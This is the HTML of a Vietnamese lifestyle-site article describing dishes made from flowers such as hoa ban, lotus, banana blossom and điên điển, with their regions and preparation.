<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam</span><meta itemprop="item" content="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-5726" class="post-5726 post type-post status-publish format-standard  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-27T16:04:44+07:00">Xuất bản ngày <b> 27 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&title=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&text=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Không chỉ phô sắc vẻ đẹp, nhiều loài hoa còn hóa thân vào ẩm thực, tạo nên những món ăn tinh tế và bổ dưỡng. Nhờ vậy mà ẩm thực Việt vốn đã giàu bản sắc, nay lại trở nên vô cùng phong phú và mang đậm nét tinh túy.</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa ban</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở vùng núi Tây Bắc, vào mỗi dịp tháng 2, 3, hoa ban thi nhau nở trắng rừng. Người phụ nữ thường hái hoa đem bán ở chợ như một thứ rau sạch hay mang về nhà chế biến thành những món ăn độc đáo. Với sự sáng tạo, khéo léo của con người, đã có nhiều món ăn từ hoa ban được sáng tạo rất hấp dẫn.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Để có những món ăn từ hoa ban phải qua rất nhiều công đoạn. Hoa ban sau khi hái về nhặt lấy cánh và nhụy hoa đem rửa nhẹ rồi chần qua nước nóng, sau đó mới chế biến thành nhiều món ăn khác nhau.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa ban có thể dùng làm nộm rau, nộm giềng hay măng nộm hoa ban đều rất ngon và lôi cuốn. Ngoài ra, hoa ban còn có thể vò nát trộn thịt băm, nhồi cá, gà nướng…làm thành món ăn ngon và rất hấp dẫn thực khách.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với món xôi (thường được gọi là ban đồ), người ta thường chọn những bông hoa mới nở, rửa sạch, sau đó cho vào chõ đồ xôi đã chín. Ban đồ khi ăn được chấm kèm với chẩm chéo (một gia vị truyền thống của dân tộc Thái). Lá và hoa ban có vị bùi, ngọt, thoang thoảng mùi thơm dịu, hòa quyện vào mùi nếp thơm quả là một trải nghiệm cực kì thú vị.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Nộm hoa ban cũng là một món ăn truyền thống của người Tây Bắc." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a1.jpg"><img class="aligncenter" title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a1.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nộm hoa ban cũng là một món ăn truyền thống của người Tây Bắc.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nộm hoa ban không giống nộm vùng miền khác, thường có lạc, chanh và vị chua. Gia vị trộn nộm hoa ban “chuẩn” nhất thiết phải là loại tương ủ lên men của dân tộc Thái và giềng giã nhỏ. Với cách chế biến cầu kì, nộm hoa ban thường được làm khi nhà có khách quý.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa tam giác mạch ở Hà Giang</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa tam giác mạch có nhiều ở Lào Cai, Cao Bằng và đặc biệt là Hà Giang. Ở mảnh đất địa đầu phía Bắc của Việt Nam, cứ vào cuối thu, lúc trời bắt đầu chuyển lạnh, đó cũng là thời gian để loài tam giác mạch hẹn hò trổ hoa.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Say mê với những sắc hoa muôn hồng nghìn tía, ít ai biết rằng, hạt của hoa có thể dùng làm nguyên liệu chế biến món ăn. Vào cuối mùa, người dân thu hoạch hạt tam giác mạch đem phơi khô, một phần dùng ủ tạo thành loại men hồng mi nổi tiếng, một phần có thể xay bột làm thành món bánh tam giác mạch nổi tiếng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Từ những hạt tam giác mạch nhỏ hơn hạt đậu, người dân xay thành thứ bột thật mịn màng, sau đó cho bột hòa lẫn với nước lã thành bột dẻo, rồi cho vào khuôn truyền thống đúc thành từng miếng bánh tròn xoe. Nghe qua có vẻ dễ làm, nhưng xay bột tam giác mạch rất khó, phải là những hạt tam giác mạch được phơi khô một tuần lễ dưới nắng thì mới dễ xay. Người ta xay hạt tam giác mạch bằng tay nên phải xay rất kĩ mới cho ra thứ bột mịn, làm bánh không bị sạn khi ăn.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Bánh tam giác mạch ngon cần được làm tỉ mỉ, cẩn thận." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a2.jpg"><img title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a2.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bánh tam giác mạch ngon cần được làm tỉ mỉ, cẩn thận.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bánh tam giác mạch thoáng vị bùi bùi, phảng phất chút hăng hăng đặc trưng của cây rừng. Những sắc tím nổi trên nền bánh như gợi nhớ về một mùa hoa ngọt ngào. Chỉ có những ai đã từng đến Hà Giang, và gặp người dân bản địa mới có cơ hội dùng qua loại bánh tam giác mạch hiền hòa này.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa sen</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong khi những loại hoa khác có thể chế biến thành các món ăn dân dã, thì hoa sen chỉ thích hợp với món ăn tinh tế, vương giả. Hầu hết các bộ phận của cây sen như hạt sen, nhụy sen, tim sen, củ sen hay ngó sen đều ăn được.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Chè hạt sen long nhãn rất thơm ngon, bổ dưỡng." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a3.jpg"><img title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a3.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chè hạt sen long nhãn rất thơm ngon, bổ dưỡng.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa sen có sẵn vị ngọt, lại lành tính rất tốt cho sức khỏe. Có một món ngon từ hoa sen thuộc hàng cao lương mĩ vị chốn cung đình là vịt hấp hoa sen. Bên cạnh đó, rất nhiều món ăn có sự kết hợp của hương sen như cơm sen, nộm sen hay chè sen,… tất cả đều mang hương vị đặc trưng của ẩm thực Việt Nam.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa thiên lý</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa thiên lý từ lâu là món ăn đã được “biến tấu” thành nhiều món dùng trong bữa cơm gia đình và cả trong nhà hàng. Giữa cái nắng hè oi bức, nếu được thưởng thức các món ngon từ hoa thiên lý, đó sẽ là một cảm giác thú vị không gì sáng bằng.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Canh hoa thiên lý nấu với mọc là món ăn quen thuộc trong mâm cơm người Việt." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a5.jpg"><img title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a5.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Canh hoa thiên lý nấu với mọc là món ăn quen thuộc trong mâm cơm người Việt.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người chế biến chọn ra những chùm hoa lớn. Sau khi rửa sạch, ngâm nước thì đem tỉa cụm nhỏ, vừa miệng rồi chế biến nhiều món ăn như canh hoa thiên lý nấu xương, thịt băm hay nấu cua. Ngoài ra, hoa thiên lý xào thịt bò hay dùng chung với các món lẩu cũng rất đặc sắc. Không chỉ là thực phẩm bổ dưỡng, loại hoa này còn mang tác dụng giải nhiệt, giúp ngon giấc.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa chuối</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa chuối là loài dân dã, gần gũi trong tâm thức người Việt. Hoa chuối đồng bằng có màu tím, được sinh ra để gắn với những món ăn bình dị mà không kém phần ngon miệng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phổ biến nhất có lẽ phải kể tới nộm hoa chuối ở miền Bắc, còn miền Nam lại gọi là gỏi bắp chuối. Món nộm là sự tổng hòa của đủ vị chua, cay, ngọt, mặn, với vị hơi chát của hoa chuối, hòa cùng cái giòn béo của tai heo, bùi nhậy của lạc, thanh mát của rau thơm.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Món nộm hoa chuối dân dã." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a6.jpg"><img title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a6.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Món nộm hoa chuối dân dã.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, hoa chuối còn được tận dụng trong các món ăn gia đình như canh hoa chuối, bún bung, hoa chuối hầm chân giò… hoặc làm rau ăn kèm đều rất ngon.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa so đũa</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở phía Nam, ta dễ dàng bắt gặp các món ăn từ bông so đũa. So đũa là loài hoa trắng xóa hoặc tím, thường chỉ nở từ tháng 10 đến tháng 12 vừa có thể làm cây cảnh, nhưng lại vừa có giá trị dinh dưỡng rất cao.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bông so đũa có vị hơi đắng nhưng lạ miệng.Vào mùa so đũa, người ta thường hái những bông hoa tươi từ sáng sớm, nhặt bỏ cuống và vị đắng, bỏ đài, sau đó rửa nhẹ rồi chế biến thành những món canh chua cá rô, canh chua với khế, cá lóc, cá linh, tôm sống hoặc làm lẩu chua cùng một số loài ra khác đều rất ngon.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bông so đũa được sơ chế trước khi cho vào lẩu.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đơn giản hơn, người ta thường luộc bông so đũa chấm với nước mắm kho quẹt hoặc luộc chung với các loài rau khác ăn giải nhiệt trong mùa hè oi bức. Đây cũng là món khoái khẩu của nhiều người.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hoa điên điển</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở vùng đồng bằng Sông Cửu Long, mùa nước nổi cũng là mùa của những bông điên điển nở rộ. Hoa nở xanh tươi, rợp bóng cả bờ sông, bờ rạch&#8230; tạo nên một khung cảnh sông nước hữu tình và thơ mộng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hoa điên điển là một món ăn mang đậm hương vị miền quê, được coi là đặc sản sông nước miền Tây. Hiếm có loài hoa nào vừa có thể để ngắm và vừa có thể ăn như hoa điên điển. Người ta thường nấu điên điển thành các món ăn ngon như gỏi chua bông điên điển, điên điển xào tép, nộm hoa… Nhưng ngon nhất phải kể đến món canh chua hoa điên điển nấu cá linh.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chỉ duy nhất ở miền Tây mới có thể thưởng thức được cái món ngon độc đáo này. Vẫn công thức canh chua lâu nay, nhưng người dân nơi đây khéo léo cho thêm bông điên điển tạo nên một mùi vị vô cùng hấp dẫn và lạ lùng. Cái chua chua của me, cái ngọt của cá và cái thơm của bông điên điển có thể làm dịu mát đi cơ thể giữa cái nóng trưa hè oi bức.</span></div>
<div style="text-align: justify;">
<table class="FmsArticleBoxStyle ImageBox ImageCenterBox Border-1 image">
<tbody>
<tr>
<td class="FmsArticleBoxStyle-Images image "><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="slidevnn cboxElement" title="Món canh chua cá lóc nấu bông điên điển cho ngày hè." href="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a8.jpg"><img title="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam"  data-src="http://imgs.vietnamnet.vn/Images/2016/12/27/16/20161227161443-a8.jpg" alt="Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" /></a></span></td>
</tr>
<tr>
<td class="FmsArticleBoxStyle-Content image_desc"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Món canh chua cá lóc nấu bông điên điển cho ngày hè.</span></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người dân miền Tây còn có món mắm cá linh muối ăn kèm bông điên điển. Mắm cá linh muốn ngon nhất định phải ăn kèm với bông điên điển và các loại cá tươi vừa mới bắt lên. Như vậy mới có thể cảm nhận được hết hương vị giản dị nhưng không kém phần quyến rũ của món ngon này.</span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&title=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html&text=Lạ miệng món ăn làm từ hoa chỉ có ở Việt Nam" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nhung-set-do-se-giup-ban-tro-nen-quyen-ru-thay-doi-phong-cach-thuong-ngay.html" rel="prev">Những set đồ sẽ giúp bạn trở nên quyến rũ thay đổi phong cách thường ngày</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/chiec-quan-jeans-hack-dang-dang-cuc-hot-doi-voi-cac-tin-do-thoi-trang.html" rel="next">Chiếc quần jeans hack dáng đang cực hot đối với các tín đồ thời trang</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-25739 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những loại kháng sinh có sẵn trong căn bếp của bạn." data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/04/an-gung-tuoi-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;an-gung-tuoi-2-86x64.jpg&quot;,&quot;210&quot;:&quot;an-gung-tuoi-2-210x136.jpg&quot;,&quot;279&quot;:&quot;an-gung-tuoi-2-279x220.jpg&quot;,&quot;357&quot;:&quot;an-gung-tuoi-2-357x210.jpg&quot;,&quot;750&quot;:&quot;an-gung-tuoi-2-750x430.jpg&quot;,&quot;988&quot;:&quot;an-gung-tuoi-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-loai-khang-sinh-co-san-trong-can-bep-cua-ban.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-loai-khang-sinh-co-san-trong-can-bep-cua-ban.html" title="Những loại kháng sinh có sẵn trong căn bếp của bạn.">
			<span class="post-title">
				Những loại kháng sinh có sẵn trong căn bếp của bạn.			</span>
	</a>
	</p></div>
</div >
<div  class="post-8356 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
